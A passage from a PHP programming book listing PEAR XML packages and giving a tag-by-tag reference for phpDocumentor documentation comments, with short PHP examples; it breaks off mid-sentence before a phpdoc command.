This version of the Sax Filters makes significant changes to Luis's original code (backwards compatibility is definately broken), seperating abstract classes from interfaces, providing interfaces for data readers and writers and providing methods to help parse XML documents recursively with filters (for example AbstractFilter::setParent()) for documents where the structure can vary significantly.

Sax Filtering is an approach to making parsing XML documents with Sax modular and easy to maintain. The parser delegates events to a child filter which may in turn delegate events to another filter. In general it's possible to implement filters for a document which are as flexible and powerful as DOM.

For some discussions on Sax filtering try; http://www.cafeconleche.org/books/xmljava/ chapters/ ch08.html (Java)http://www-106.ibm.com/developerworks/xml/library/x-tipsaxflex.html (Python) http://www.xml.com/pub/a/2001/10/10/sax-filters.html (Perl)

The API provided by XML\_SaxFilters is a little different from that commonly used in other languages, providing the concepts of "parent" and "child". A parent of the current filter is the filter (or parser) "upsteam" which receive XML event notifications before the current filter. A "child" is a filter "downstream" of the current filter (or parser) to which XML events are delegated.

The top of the "family tree" of filters is always the parser itself, which can have children but cannot have parents. Filters can have parents and children. The parsers themselves never handle any XML events personally but always delegate to a filter. The parser accepts an object implementing the reader interface from which it streams the XML. The filters can be given an object implementing the writer interface to write output to. For an example of SAX filters in action with PHP try; http://www.phppatterns.com/index.php/article/articleview/48/1/2/ (example uses Luis Argerich original Sax Filters).

#### **A.32.13 XML\_Serializer**

*Repository: PEAR - License: PHP License - By Stephan Schmidt (lead)* Swiss-army knive for reading and writing XML files. Creates XML files from data structures and vice versa.

### **A.32.13.1** *Description*

XML\_Serializer serializes complex data structures like arrays or object as XML documents. This class helps you generating any XML document you require without the need for DOM. Furthermore this package can be used as a replacement to serialize() and unserialize() as it comes with a matching XML\_Unserializer that is able to create PHP data strcutures (like arrays and objects) from XML documents, if type hints are available.

If you use the XML\_Unserialzer on standard XML files, it will try to guess how it has to be unserialized. In most cases it does exactly what you expect it to do.

Try reading a RSS file with XML\_Unserializer and you have the whole RSS file in a structured array or even a collection of objects, similar to XML\_RSS.

Since version 0.8 the package is able to treat XML documents like the simplexml extension of PHP 5.

#### **A.32.14 XML\_sql2xml**

*Repository: PEAR - License: PHP License - By Christian Stocker (lead)* Returns XML from a SQL-Query.

#### **XML 609**

#### **A.32.14.1** *Description*

This class takes a PEAR::DB-Result Object, a sql-query-string, an array and/or an xml-string/ file and returns a xml-representation of it. It relies on the DOMXML extension of PHP.

## **A.32.15 XML\_Statistics**

*Repository: PEAR - License: PHP License - By Stephan Schmidt (lead)* Class to obtain statistical information from an XML documents.

#### **A.32.15.1** *Description*

XML\_Statistics is able to retrieve statistics about tags, attributes, entities, processing instructions and CDaata chunks in any XML document.

#### **A.32.16 XML\_SVG**

*Repository: - License: LGPL -*  XML\_SVG API

## **A.32.16.1** *Description*

This package provides an object-oriented API for building SVG documents.

#### **A.32.17 XML\_svg2image**

*Repository: PEAR - License: PHP License - By Christian Stocker (lead)* Converts a svg file to a png/jpeg image

#### **A.32.17.1** *Description*

Converts a svg file to a png/jpeg image with the help of apache-batik (java-program), needs therefore a php with ext/java compiled-in and the batik files from http://xml.apache.org/batik

#### **A.32.18 XML\_Transformer**

*Repository: PEAR - License: PHP License - By Sebastian Bergmann (lead) - Kristian Köhntopp (developer)* XML Transformations in PHP

#### **A.32.18.1** *Description*

With the XML/Transformer class one can easily bind PHP functionality to XML tags, thus transforming the input XML tree into an output XML tree without the need for XSLT.

## **A.32.19 XML\_Tree**

*Repository: PEAR - License: PHP - By Bernd Römer (lead) - Tomas V.V.Cox (lead)* Represent XML data in a tree structure

#### **A.32.19.1** *Description*

Allows for the building of XML data structures using a tree representation, without the need for an extension like DOMXML.

#### **A.32.20 XML\_Util**

*Repository: PEAR - License: PHP License - By Stephan Schmidt (lead)* XML utility class.

## **A.32.20.1** *Description*

Selection of methods that are often needed when working with XML documents. Functionality includes creating of attribute lists from arrays, creation of tags, validation of XML names and more.

#### **A.32.21 XML\_Wddx**

*Repository: PEAR - License: PHP License - By Alan Knowles (lead)* Wddx pretty serializer and deserializer

### **A.32.21.1** *Description*

XML\_Wddx does 2 things:

a) a drop in replacement for the XML\_Wddx extension (if it's not built in) b) produce an editable wddx file (with indenting etc.) and uses CDATA, rather than char tags

This package contains 2 static method:

XML\_Wddx:serialize(\$value) XML\_Wddx:deserialize(\$value)

should be 90% compatible with wddx\_deserialize(), and the deserializer will use wddx\_deserialize if it is built in. No support for recordsets is available at present in the PHP version of the deserializer.

## **A.32.22 XML\_XPath**

*Repository: PEAR - License: PHP License - By Dan Allen (lead)* The PEAR::XML\_XPath class provided an XPath/DOM XML manipulation, maneuvering and query interface.

#### **A.32.22.1** *Description*

The PEAR::XML\_XPath class provided an XPath/DOM XML manipulation, maneuvering and query interface.

The class allows for easy manipulation, maneuvering and querying of a domxml tree using both xpath queries and DOM walk functions. It uses an internal pointer for all methods on which the action is performed. Results from an dom/xpath query are returned as an XPath\_Result object, which contains an internal array of DOM nodes and which extends the common DOM class and hence contains all the DOM functions from the main object to run on each of the elements in the

**XML 611**

internal array. This class tries to hold as close as possible to the DOM Recommendation. You MUST have the domxml extension to use this class. The XML\_XPath class was inspired by a class maintained by Nigel Swinson called phpxpath. The phpxpath class does not rely on PHP xmldom functions and is therefore a sibling to this class: http://sourceforge.net/projects/ phpxpath

## **A.32.23 XML\_XSLT\_Wrapper**

*Repository: PEAR - License: PHP License - By Pierre-Alain Joye (lead) - Arnaud Limbourg (contributor)*

Provides a single interface to the different XSLT interface or commands

#### **A.32.23.1** *Description*

This package was written to provide a simpler, cross-library and cross commands interface to doing XSL transformations.

It provides :

- support for :
	- DOM XSLT php extension
	- XSLT php extension
	- XSLT command line tool (xsltproc)
	- MSXML using COM php extension
	- XT command line (http://www.blnz.com/xt/xt-20020426a-src/butorindex.html)
	- Sablotron command line (http://www.gingerall.com/charlie/ga/act/ gadoc.act?pg=sablot#i\_\_1940)
	- Planned interface :
		- XT java interface
		- xml.apache.org java and C interface (http://xml.apache.org)
		- Instant Saxon (http://users.iclway.co.uk/mhkay/saxon/instant.html)
- Batch mode
	- XML: multiple transformations of a single XML file
- XSL: multiple transformations of multiple XML files using a single XSL

See http://www.pearfr.org/xslt\_wrapper/ for samples and documentation

## **A.32.24 XML\_XUL**

*Repository: PEAR - License: PHP License - By Stephan Schmidt (lead)* Class to build Mozilla XUL applications.

#### **A.32.24.1** *Description*

The XML User Interface Language (XUL) is a markup language for describing user interfaces. With XUL you can create rich, sophisticated cross-platform web applications easily. XML\_XUL provides a API similar to DOM to create XUL applications. There's a PHP object for each XUL element, and the more complex widgets like grids, trees and tabboxes can easily be created with these objects.

Gutmans\_ApxA Page 612 Thursday, September 23, 2004 2:19 PM

S

⊕

## **APPENDIX B**

# **phpDocumentor Format Reference**

"Documentation is like sex: when it is good, it is very, very good; and when it is bad, it is better than nothing."—Dick Brandon

## **B.1 Introduction**

Besides coding standards, the PEAR project has a standard method of documentation classes and packages. This method makes use of the phpDocumentor tool to generate browseable documentation in HTML from comments in the source of the classes. The official tool to document PEAR classes is phpDocumentor (http://phpdoc.org), which cannot only generate browseable HTML, but also PDF and Docbook XML. It very much resembles JavaDoc (http://java.sun.com/ j2se/javadoc/) and has a similar "markup language" for documenting elements. You can install phpDocumentor with the following command:

\$ pear install phpDocumentor

There is also an implementation by Alan Knowles at http://www.akbkhome.com/Projects/ PHP\_CodeDoc/. This appendix introduces you to the official phpDocumentor tool, along with examples on how to use the tool and how to document your classes.

### **B.2 Documentation Comments**

The phpDocumentor tool generates documentation of the elements in your sources. The documentation is embedded in the source as comments. Nine distinct types of sections are understood by the tool: global variable, include, constant, function, define, class, variable, method, and page.

#### **614 APPENDIX B • phpDocumentor Format Reference**

Every file inside your PHP project that you're going to process with phpDocumentor should start with a page level **docblock**, which documents certain aspects (like the author, package name, and so on) of this specific file. A docblock always starts with the sequence  $/**$ , unlike "normal" comments that usually start with only  $/*$ :

```
<?php
/**
 * Page level docblock
  * @author Derick Rethans <derick@php.net>
  * @package Examples
  */
```
After this page-level docblock, which always should exist before any other docblock, you can start documenting the other elements. So, our file continues with something like

```
/**
  * Example element-level docblock for a function
 * 
  * @return mixed
  */
function foo() { }
```
Before every element in a docblock, a special formatted tag is placed which will be picked up by the tool. All tags in phpDocumentor comments begin with an @. The general format of a phpDocumentor comment looks like this:

```
<?php
/**
* Short description
*
 Long description
*
* @keyword1 parameter1 parameter2 … parameter n
* @keyword2 parameter1 parameter2 … parameter n
*/
{ element to describe }
2<sub>2</sub>
```
The short description should only occupy one line in the comment. A line is everything between the \* and newline character sequence. With the short description, you can describe what this specific element does. For example, you can say "Encrypts a file with the Rijndael cipher" or "Makes an MD5 sum of a string." The short description is used in the index and the contents in the generated documentation.

With the long description, you can describe your element in more detail. You can discuss where the documented element originated, which properties it has, and on which things it relies;

#### **B.3 Tag Reference 615**

you can also include examples on how to use the element. The detailed description of the element can include HTML tags. phpDocumentor supports the following HTML tags:

 $$ <br> scode></code>  $\langle i \rangle$ <kbd>  $\langle$ li>  $<sub>01</sub>$ </sub> <pre> <samp> <var> <ul>

After the descriptive elements in the comment, the keyword section follows. The keyword section describes pre-defined elements of your source code element. The following sections explain all available tags, and because not all keywords are available for every type of element in a source file, it also gives you information in which of the nine different elements the keyword is supported.

## **B.3 Tag Reference**

Some of the keywords mention "Available for PHP 4 only." This does not mean that you cannot document this type of element in PHP 5; instead, phpDocumentor extracts this information from the source so that you don't have to mark it explicitly with a keyword.

#### **B.3.1 abstract**

Available for PHP 4 only. Syntax:

@abstract

The abstract keyword documents an abstract class or member function, or variable that should be implemented by the class that extends this one. A good example of an abstract class is a container class, and an example of an abstract function might be an output function of a generator. An abstract class or function itself usually does not implement any kind of functionality, but it might contain fallback routines:

/\*\* Example class to show @abstract \* Abstract class to add two elements \* @author Derick Rethans <derick@php.net>

```
616 APPENDIX B • phpDocumentor Format Reference
```

```
* @abstract
*/
class Sum {
     /**
     * Sum function
\star * This function adds two elements and stores the result
\star * @abstract
     * @param mixed $e1 The first element
     * @param mixed $e2 The second element
     */
     function Sum ($e1, $e2) {
         ;
     }
}
/**
* Example inherited class
* 
* Add two arrays
*/
class SumArray extends Sum {
     /**
     * Add two arrays
\star * @param array $a1 The first array
     * @param array $a2 The second array
     */
     function Sum ($a1, $a2) {
         return array_merge($a1, $a2);
     }
}
```
## **B.3.2 access**

Available for PHP 4 only. Syntax:

```
@access <accesstype>
accesstype :== 'private' | 'protected' | 'public'
```
The @access keyword marks an element as either public, protected, or private. Private elements are for internal use, and do not belong in the user documentation. phpDocumentor will only output private elements when –pp is passed on the command line. The default access method of elements is public, thus, this tag is only required when you want to mark an element as private. Following the PEAR coding standards, private functions and variables should have an underscore as a prefix to the symbol name.

#### **B.3 Tag Reference 617**

```
/**
* Example class to show the use of the access tag
*/
class Example {
     /**
             float $_amount Amount of money in my pocket
     * @access private
     */
     var $_amount;
     /**
     * Subtracts money from my pocket and gives it away
\star * @param float $money Amount of money to give away
     * @access private
     */
     function _giveMoneyAway ($money) {
         $ret = $this->_amount;
         $this->_amount -= $money;
         return $ret;
     }
     /**
     * Calculate the amount of money and give it away
\star * @param int $bills Number of ¤10 bills to give away
     * @access public
     */
     function giveBillsAway ($bills) {
         return $this->_giveMoneyAway($bills * 10);
     }
```
## **B.3.3 author**

Syntax:

}

@author <name> '<' <email-address> '>'

The author keyword documents the author of an element:

```
/**
* Super-duper resource management class
*
* @author Derick Rethans <derick@php.net>
*/
class ResourceManager {
}
```
**618 APPENDIX B • phpDocumentor Format Reference**

#### **B.3.4 category**

Syntax:

```
@category <categoryname>
```
This tag puts a specific class into a category. This is most useful for documenting PEAR classes, which are always in a category like Database, HTTP, or XML. For example, see this header from XML/Parser.php:

```
/**
```

```
 * XML Parser class. This is an XML parser based on PHP's "xml" extension,
 * based on the bundled expat library.
 *
 * @category XML
 * @package XML_Parser
...
```
## **B.3.5 copyright**

Syntax:

@copyright <copyright\_information>

With the @copyright keyword, you can document copyright information. Although it is mostly used for whole files, you can also document the copyright information of a single function or class:

```
/**
* Copyright example
* @author Derick Rethans <derick@php.net>
* @copyright Copyright © 2002, Derick Rethans
*/
/**
* Loaned function
* @copyright Copyright © 2004, the PHP Group
*/
function crash_computer() {
}
```
## **B.3.6 deprecated**

Syntax:

@deprecated <description>

#### **B.3 Tag Reference 619**

To document obsolete functions, use the @deprecated keyword. The parameter to this keyword will be copied verbatim to the generated documentation. It's most useful to use this parameter to document when, and from which version of the application or script the documented element is deprecated:

```
/**
* @deprecated Removed in version 0.8.1.2
*/
function add_all_arrays() {
}
```
## **B.3.7 example**

Syntax:

@example <path/to/example.php> <description>

Examples of using specific classes can be put in the documentation in different ways. With <code>, you can do it inline:

```
/**
  * This function is an example
   * <code>
  * example_function("example_var");
  * </code>
  */
function example_function($var) {
}
```
But, you can also link in an example from a file, like this:

```
/**
  * This function is another example
  * @example example_example.php
  */
function example_function($var) {
}
```
This will make phpDocumentor look in the directory that is specified with the -ed parameter on the command line for the file example\_example.php. If this file does not exist, php-Documentor first looks for this file in the examples subdirectory of the current directory in which the documented file resides. If that also fails, it checks for the file example\_example.php in the subdirectory "examples" of the top-level directory of the parsed files.

#### **620 APPENDIX B • phpDocumentor Format Reference**

#### **B.3.8 filesource**

Syntax:

@filesource

This tag makes phpDocumentor generate a syntax-highlighted version of the file being parsed and linked to from the documentation. The command line parameter -s on will be automatically performed for every source file:

```
<?php
/**
* @author Derick Rethans <derick@php.net>
* @filesource
* @package Examples
*/
/**
* This class has automatic version numbers
* @version $Id: version.php,v 1.4 2002/07/25 16:42:48 Derick exp $
* @package Examples
*/
class source_foo {
}
?>
```
## **B.3.9 final**

Available for PHP 4 only. Syntax:

#### @final

Use the @final keyword to document that the class or property should not be overloaded. (See it as the final node in an inheritance chain.)

```
/**
* Top level class
* @abstract
*/
class top {
}
/**
* Middle layer class
*/
class middle extends top {
}
```
### **B.3 Tag Reference 621**

```
/**
* Bottom layer class
* @final
*/
class bottom extends middle {
}
```
### **B.3.10 global**

Syntax:

```
@global (type | object_definition) <$variable> <description>
type ::= php_type | 'mixed'
php_type ::= 'bool' | 'int' | 'float' | 'string' | 'array' | 'resource'
object_definition ::= 'object' <classname>
```
The @global tag has two functions. The first one is available with both PHPDoc and phpDocumentor, and documents the use of a global variable in a function or method. The second one is only available in phpDocumentor and documents global variables for the whole script (a top-level variable). Either of those functions are showed in a different example:

```
/**
* This function rewinds the directory
*/
function rewindDir() {
     /**
     * Global variable which holds the directory object to rewind
     * @global object Dir $dir Instance of the directory class
     */
     global $dir;
     $dir->rewind();
}
/**
* Example to document a global variable
* @global string $GLOBALS['foo']
* @name foo
*/
$GLOBALS['foo'] = "Foobar";
```
The variable name after the @global keyword should be exactly the same one as below the comment. This includes the quotes! You can also "rename" the documented variables with the @name tag. See the documentation on the @name tag for more information.

### **B.3.11 ignore**

Syntax:

@ignore

This keyword is meant to exclude certain elements from the documentation. An example usage follows:

```
if (version_compare(phpversion(), "4.3.0", "<")) {
     /**
      * @name BROKEN_PHP
      */
     define("BROKEN_PHP", TRUE);
} else {
     /**
      * @ignore
      */
     define("BROKEN_PHP", FALSE);
}
```
Without the  $q$ ignore tag, the element would have been included twice in the documentation.

### **B.3.12 inheritdoc (inline)**

Syntax:

{@inheritdoc}

### **B.3.13 internal, internal (inline)**

Syntax:

@internal <description>

or

{@internal <description> }}

Use this tag to document something not interesting for the public (for example, for incompany documentation). An example is

/\*\* \* Class to modify files \* \* With this class you can easily modify existing files on your system.

### **B.3 Tag Reference 623**

```
 * {@internal The way this class does this is kinda stupid though... }}
 */
```
Another one not using the inline version of @internal:

```
/**
 * Class to modify files
 *
 * With this class you can easily modify existing files on your system.
 * @internal The this class does this is kinda stupid though.
 */
```
It doesn't really matter which one you pick because the rendering to the documentation is the same. If you want to have this shown in the generated documentation, you'll have to specify the -pp option (just as you do when showing private methods).

### **B.3.14 licence**

Syntax:

```
@licence <url> ( <description> )
```
This keyword makes a link to url with an optional description description:

```
/**
  * @package Examples
  * @licence http://www.php.net/licence/3_0.txt PHP License
  */
```
### **B.3.15 link**

Syntax:

@link <url> ( <description> )

This keyword adds a link into the generated documentation. You can use this to make a link to an example on how to use this element. (For an example, see link (internal).)

### **B.3.16 link (inline)**

Syntax:

```
{@link <url> <description>}
```
or

{@link <element> <description>}

The {@link} inline tag makes links to either a URL or another documented element by placing a link in the flow of the text. See the following examples:

```
/**
  * Page level docblock for link test
  * @package Examples
  */
/**
  * Function link_foo1
 *
  * The following adds a link at the end of the description block.
  * @link http://www.example.com example link
  */
function link_foo1() {
}
/**
  * Function link_foo2
 *
  * This is a {@link foo1() link to foo1}, inline rendered in the
  * documentation.
  */
function link_foo2() {
}
```
### **B.3.17 name**

Syntax:

@name <global\_variable\_name>

This keyword gives a pretty name to a global variable. In the next example, \$foo is used in the generated documentation instead of \$GLOBALS['foo']:

```
/**
* Example to document a global variable
* @name $foo
* @global string $GLOBALS['foo']
*/
$GLOBALS['foo'] = "Foobar";
```
### **B.3.18 package**

Syntax:

@package <modulename>

### **B.3 Tag Reference 625**

The @package tag is the tag used for grouping elements (and subpackages with phpDocumentor). It's the top-level grouping item and usually associated with a PEAR package. See the example shown in Figure B.1, which uses the package and subpackage tags to document functions in a structure with two levels from the following structure.



### **Fig. B.1** Package structure.

```
/**
* Cache management
* @package Cache
*/
function Cache() {
}
/**
* Caching in a database
* @package Cache
* @subpackage Cache_DB
*/
function Cache_DB() {
}
/**
* Caching in a MySQL database
* @package Cache
* @subpackage Cache_DB
*/
function Cache_DB_MySQL() {
}
/**
* Caching in an Oracle database
* @package Cache
* @subpackage Cache_DB
*/
function Cache_DB_Oracle() {
}
/**
* Caching in a file
```

```
* @package Cache
```

```
* @subpackage Cache_File
```

```
*/
function Cache_File() {
}
```
### **B.3.19 param**

Syntax:

```
@param (type | object_definition) <$variable> <description>
type ::= php_type | 'mixed'
php_type ::= 'bool' | 'int' | 'float' | 'string' | 'array' | 'resource'
object_definition ::= 'object' <classname>
```
Parameters to functions are documented with the @param tag.

Some examples follow:

```
/**
* Function to add numbers and multiple by two
* @param float $a This is the first element that's going
                  to be in the result
* @param int $b And here we have the second parameter
* @return mixed
*/
function addNumbersAndMultiplyByTwo ($a, $b)
{
    return ($a + $b) * 2;
}
```
phpDocumentor detects the default value of a variable from the source, and includes this automatically in the generated documentation. A more complex example follows:

```
/**
* Return rows
*
* Run a query on the database connection and return the specified number
* of rows if specified
* @private
* @param resource $conn The database connection resource
* @param string $query The query
* @param int $limit Limit to this number of returned rows
* @return array
*/
function _runQuery ($conn, $query, $limit = 0)
{
   $ret = array(); mysql_query ($conn, $query . ($limit ? " LIMIT $limit" : ""));
    while ($row = $mysql_fetch_row) {
```
**B.3 Tag Reference 627**

```
 $ret[] = $row;
 }
 return $ret;
```
### **B.3.20 return**

Syntax:

}

```
@return (type | object_definition) <description>
type ::= php_type | 'mixed'
php_type ::= 'bool' | 'int' | 'float' | 'string' | 'array' | 'resource'
object_definition ::= 'object' <classname>
```
Use the @return tag to document the return type of your function:

```
/**
* @param string $filename The filename of the image
                               A GD image resource
*/
function returnNiceGif ($filename)
{
    return imagecreatefromgif ($filename);
}
```
### **B.3.21 see**

Syntax:

@see <element>

With the  $\epsilon$  see tag, you can add links to other elements in the documentation. Every php-Documentor element type is supported as parameter to the @see tag:

```
/**
* Adds numbers
* @see string::add()
*/
function addNumbers ($number1, $number2)
{
     return $number1 + $number2;
}
/**
* String manupulation class
*/
class string {
```

```
 /**
 * Adds strings
 * @see addNumbers
 */
 function add ($string1, $string2)
 {
     return $string1 . $string2;
 }
```
### **B.3.22 since**

Syntax:

}

```
@since <description>
```
This tag documents when an element was added to the API. The format of the description string is free. Here is an example from the PEAR class  $HTMLCommon$ :

```
/**
 * Returns the tabOffset
 * 
 * @since 1.5
 * @return void
  */
function getTabOffset()
{
     return $this->_tabOffset;
}
```
### **B.3.23 static**

Available for PHP 4 only. Syntax:

@static

This tag documents that methods may be statically called (like  $\text{Foo:}\text{:Bar}()$ ; ):

```
/**
* Class foo that does static bar
*/
class foo {
     /**
     * This function may be called statically
     * @static
     */
```
### **B.3 Tag Reference 629**

```
 function bar () {
 }
```
foo::bar();

}

### **B.3.24 staticvar**

Available for PHP 4 only. Syntax:

@staticvar (type | object\_definition) <\$variable> <description> type ::= php\_type | 'mixed' php\_type ::= 'bool' | 'int' | 'float' | 'string' | 'array' | 'resource' object\_definition ::= 'object' <classname>

The @staticvar tag documents a static variable within a function. Static variables are not destroyed when the function ends. The following example will print 123:

```
/**
* Example for static variable in a function
* @staticvar integer $count Count the number of times this function was called.
*/
function foo() {
     static $count;
     $count++;
     echo $count. "\n";
}
foo();
foo();
foo():
     Here's the output:
1
```
2 3

### **B.3.25 subpackage**

Syntax:

@subpackage <subpackagename>

A **subpackage** can be used as an additional grouping layer for elements in your package. See the description of the package tag for an example.

### **B.3.26 todo**

Syntax:

@todo <description>

With the etodo tag, you can document changes that still need to be made to a specific element. Here's an example:

```
/**
  * @todo Document parameters
  */
function todo_example($a, $b) {
}
```
### **B.3.27 uses**

Syntax:

@uses <element>

This tag does the same as the @see tag, except that it makes a two-way link between the "used" element and the element from which @uses is used. phpDocumentor does this by adding a pseudo pseudo tag @usedby to the element to which the @uses tag points. Here's a small example to illustrate this:

```
/**
  * This function multiples
  * @param int a
  * @param int b
  * @uses divide()
  */
function multiply($a, $b)
{
     return divide($a, 1 / $b);
}
/**
  * This function divides
  * @param int a
  * @param int b
  */
function divide ($a, $b)
```
### **B.3 Tag Reference 631**

```
{
     return $a / $b;
}
```
This example makes a link from multiply to divide and from divide to multiply.

### **B.3.28 var**

Syntax:

```
@var (type | object_definition) <$variable> <description>
type ::= php_type | 'mixed'
php_type ::= 'bool' | 'int' | 'float' | 'string' | 'array' | 'resource'
object_definition ::= 'object' <classname>
```
var documents the type of class variables. The type should be a valid PHP data type, or "mixed" if the variable can have different types:

```
/**
* Class that 'emulates' a structure as in C
*/
class person {
     /**
     * @var string $name The name of the person
     */
     var $name;
     /**
     * @var int $age The person's age
     */
     var $age;
}
```
### **B.3.29 version**

Syntax:

@version <description>

The version of the element may be documented with this tag. If you use CVS, you can use the CVS tags \$Id: \$ and/or \$Revision: \$, which are automatically replaced with the correct version when you check your source in the CVS tree.

```
632 APPENDIX B • phpDocumentor Format Reference
```

```
/**
* This class has automatic version numbers
* @version $Id: version.php,v 1.4 2002/07/25 16:42:48 Derick exp $
* @author Derick Rethans <derick@php.net>
*/
class foo {
}
```
# **B.4 Tag Table**

Table B.1 shows an overview of where the tags as described in this appendix might be used. An X marks that a specific tag might be used to document and element, an M specifies that it is mandatory to use that tag to document the element.





♦

### **B.5 Using the phpDocumentor Tool 633**



## **B.5 Using the phpDocumentor Tool**

You need the phpDocumentor tool to generate the documentation from the sources enhanced with the tags from the previous section. This tool is installed along with some templates when you type pear install phpDocumentor. The tool has several parameters that are listed in Table B.2. phpdoc -h gives you a full overview of parameters; here the most important are described:







To start generating documentation with phpdoc, use the following command:

